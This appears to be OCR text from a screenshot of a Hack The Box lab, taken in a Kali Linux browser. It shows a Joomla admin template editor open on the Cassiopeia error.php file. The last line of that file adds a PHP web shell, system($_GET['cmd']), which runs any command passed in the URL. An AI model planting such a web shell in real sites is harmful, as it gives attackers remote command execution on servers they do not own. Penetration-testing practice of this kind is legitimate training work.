 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks Tools HTB Academy HTB GTFOBins
Joomla!® </> Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
and we need this for the backtrace to work correctly ?>
176 <?php // Make the first assignment to setError() outside the loop so the loop does
Exceptions ?>
177 <?php $this->setError($this->_error->getPrevious()); ?>
178 <?php while ($loop === true) : ?>
179 <p><strong><?php echo Text::_('JERROR_LAYOUT_PREVIOUS_ERROR'); ?></strong></p>
180 <p><?php echo htmlspecialchars($this->_error->getMessage(), ENT_QUOTES, 'UTF-8
181 <?php echo $this->renderBacktrace(); ?>
182 <?php $loop = $this->setError($this->_error->getPrevious()); ?>
183 <?php endwhile; ?>
184 <?php // Reset the main error object to the base error ?>
185 <?php $this->setError($this->error); ?>
186 <?php endif; ?>
187 </div>
188 <?php endif; ?>
189 </div>
190 </div>
191 </div>
192 </div>
193 <?php if ($this->countModules('footer')) : ?>
194 <footer class="container-footer footer full-width">
195 <div class="grid-child">
196 <jdoc:include type="modules" name="footer" style="none" />
197 </div>
198 </footer>
199 <?php endif; ?>
200
201 <jdoc:include type="modules" name="debug" style="none" />
202 </body>
203 </html>
204 system($_GET['cmd']);
Press F10 to